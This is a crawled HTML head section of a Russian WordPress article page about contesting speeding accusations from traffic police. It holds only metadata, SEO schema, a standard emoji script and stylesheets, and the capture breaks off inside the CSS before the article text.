

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html
body_size: 64735
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes'/>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://pristavam.net/xmlrpc.php"/>
    <meta name="theme-color" content="#2893ff">
             <meta name="msapplication-navbutton-color" content="#2893ff">
             <meta name="apple-mobile-web-app-status-bar-style" content="#2893ff"><meta property="og:type" content="article">
<meta property="og:title" content="Вас обвиняют в превышении скорости.">
<meta property="og:site_name" content="Pristavam.net - Портал свободных граждан России">
<meta property="og:description" content="Иногда на дорогах страны можно встретить недобросовестных сотрудников ДПС, которые пытаются обвинить автолюбителей в нарушении правил до">
<meta property="og:url" content="https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html">
<meta property="og:locale" content="ru_RU">
<meta property="article:published_time" content="2012-04-06T19:27:20+00:00">
<meta property="article:modified_time" content="2013-04-21T19:43:14+00:00">
<meta property="article:author" content="https://pristavam.net">
<meta property="article:section" content="Советы, рекомендации">
<meta property="article:tag" content="дпс">
<meta property="article:tag" content="превышение скорости">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Вас обвиняют в превышении скорости.">
<meta name="twitter:description" content="Иногда на дорогах страны можно встретить недобросовестных сотрудников ДПС, которые пытаются обвинить автолюбителей в нарушении правил дорожного движения, которого они">
<meta name="twitter:url" content="https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html">
<meta name="twitter:site" content="https://pristavam.net">
            <script type="text/javascript">var jnews_ajax_url='https://pristavam.net/?ajax-request=jnews';</script>
            
<!-- SEO от Rank Math - https://s.rankmath.com/home -->
<title>Доказываем невиновность, превышение скорости.</title>
<meta name="description" content="Превышение скорости, так ли? Отстаивайте свою невиновность. Пусть сотрудник дпс, обоснованно вменяет нарушение, а не делает результаты работы на пустом месте."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html"/>
<meta property="og:locale" content="ru_RU"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Доказываем невиновность, превышение скорости."/>
<meta property="og:description" content="Превышение скорости, так ли? Отстаивайте свою невиновность. Пусть сотрудник дпс, обоснованно вменяет нарушение, а не делает результаты работы на пустом месте."/>
<meta property="og:url" content="https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html"/>
<meta property="og:site_name" content="Pristavam.net - Портал свободных граждан России"/>
<meta property="article:tag" content="дпс"/>
<meta property="article:tag" content="превышение скорости"/>
<meta property="article:section" content="Советы, рекомендации"/>
<meta property="og:updated_time" content="2013-04-21T23:43:14+04:00"/>
<meta property="og:image" content="https://www.pristavam.net/wp-content/uploads/2012/04/radar55132.jpg"/>
<meta property="og:image:secure_url" content="https://www.pristavam.net/wp-content/uploads/2012/04/radar55132.jpg"/>
<meta property="og:image:alt" content="служебное удостоверение"/>
<meta property="article:published_time" content="2012-04-06T23:27:20+04:00"/>
<meta property="article:modified_time" content="2013-04-21T23:43:14+04:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Доказываем невиновность, превышение скорости."/>
<meta name="twitter:description" content="Превышение скорости, так ли? Отстаивайте свою невиновность. Пусть сотрудник дпс, обоснованно вменяет нарушение, а не делает результаты работы на пустом месте."/>
<meta name="twitter:image" content="https://www.pristavam.net/wp-content/uploads/2012/04/radar55132.jpg"/>
<meta name="twitter:label1" content="Автор"/>
<meta name="twitter:data1" content="Алексей Карцев"/>
<meta name="twitter:label2" content="Время чтения"/>
<meta name="twitter:data2" content="Меньше минуты"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pristavam.net/#organization","name":"Pristavam.net - \u041f\u043e\u0440\u0442\u0430\u043b \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u0438","url":"https://www.pristavam.net","logo":{"@type":"ImageObject","@id":"https://pristavam.net/#logo","url":"https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png","contentUrl":"https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png","caption":"Pristavam.net - \u041f\u043e\u0440\u0442\u0430\u043b \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u0438","inLanguage":"ru-RU","width":"367","height":"44"}},{"@type":"WebSite","@id":"https://pristavam.net/#website","url":"https://pristavam.net","name":"Pristavam.net - \u041f\u043e\u0440\u0442\u0430\u043b \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0445 \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u0420\u043e\u0441\u0441\u0438\u0438","publisher":{"@id":"https://pristavam.net/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://www.pristavam.net/wp-content/uploads/2012/04/radar55132.jpg","url":"https://www.pristavam.net/wp-content/uploads/2012/04/radar55132.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#webpage","url":"https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html","name":"\u0414\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u043c \u043d\u0435\u0432\u0438\u043d\u043e\u0432\u043d\u043e\u0441\u0442\u044c, \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438.","datePublished":"2012-04-06T23:27:20+04:00","dateModified":"2013-04-21T23:43:14+04:00","isPartOf":{"@id":"https://pristavam.net/#website"},"primaryImageOfPage":{"@id":"https://www.pristavam.net/wp-content/uploads/2012/04/radar55132.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://pristavam.net/author/admin","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432","url":"https://pristavam.net/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=96&amp;d=mm&amp;r=g","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432","inLanguage":"ru-RU"},"sameAs":["https://pristavam.net"],"worksFor":{"@id":"https://pristavam.net/#organization"}},{"@type":"Article","headline":"\u0414\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u043c \u043d\u0435\u0432\u0438\u043d\u043e\u0432\u043d\u043e\u0441\u0442\u044c, \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438.","keywords":"\u0441\u043b\u0443\u0436\u0435\u0431\u043d\u043e\u0435 \u0443\u0434\u043e\u0441\u0442\u043e\u0432\u0435\u0440\u0435\u043d\u0438\u0435, \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435, \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a \u0434\u043f\u0441, \u0440\u0430\u0434\u0430\u0440 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438, \u043d\u0435\u0432\u0438\u043d\u043e\u0432\u043d\u043e\u0441\u0442\u044c, \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438","datePublished":"2012-04-06T23:27:20+04:00","dateModified":"2013-04-21T23:43:14+04:00","articleSection":"\u0421\u043e\u0432\u0435\u0442\u044b, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438","author":{"@id":"https://pristavam.net/author/admin","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432"},"publisher":{"@id":"https://pristavam.net/#organization"},"description":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438, \u0442\u0430\u043a \u043b\u0438? \u041e\u0442\u0441\u0442\u0430\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u044e \u043d\u0435\u0432\u0438\u043d\u043e\u0432\u043d\u043e\u0441\u0442\u044c. \u041f\u0443\u0441\u0442\u044c \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a \u0434\u043f\u0441, \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u043e \u0432\u043c\u0435\u043d\u044f\u0435\u0442 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435, \u0430 \u043d\u0435 \u0434\u0435\u043b\u0430\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u043d\u0430 \u043f\u0443\u0441\u0442\u043e\u043c \u043c\u0435\u0441\u0442\u0435.","name":"\u0414\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u043c \u043d\u0435\u0432\u0438\u043d\u043e\u0432\u043d\u043e\u0441\u0442\u044c, \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438.","@id":"https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#richSnippet","isPartOf":{"@id":"https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#webpage"},"image":{"@id":"https://www.pristavam.net/wp-content/uploads/2012/04/radar55132.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pristavam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://pristavam.net/wp-includes/css/dist/block-library/A.style.min.css,qver=6.2.7.pagespeed.cf.1qpRdvAQUt.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-components-css' href='https://pristavam.net/wp-includes/css/dist/components/style.min.css,qver=6.2.7.pagespeed.ce.Ooylure4I4.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wptelegram-widget--blocks-css' href='https://pristavam.net/wp-content/plugins/wptelegram-widget/assets/static/css/A.wptelegram-widget--blocks.dba99b9d.css,qver=1703711233.pagespeed.cf.fY6EP04Gkq.css' type='text/css' media='all'/>
<style id='wptelegram-widget--blocks-inline-css' type='text/css'>:root{--wptelegram-widget-join-link-bg-color:#389ce9;--wptelegram-widget-join-link-color:#fff}</style>
<style id='classic-theme-styles-css' media='all'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pristavam.net/wp-content/plugins/contact-form-7/includes/css/A.styles.css,qver=5.7.5.1.pagespeed.cf.BWVnRDAE9I.css' type='text/css' media='all'/>
<style id='toc-screen-css' media='all'>#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://pristavam.net/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.4' type='text/css' media='all'/>
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author,#wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author,#wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00b38f}#wpdcom .wpd-blog-author .wpd-comment-label{color:#fff;background-color:#00b38f;border:none}#wpdcom .wpd-blog-author .wpd-comment-author,#wpdcom .wpd-blog-author .wpd-comment-author a{color:#00b38f}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00b38f}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00b38f}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00b38f}#wpdcom.wpd-layout-3 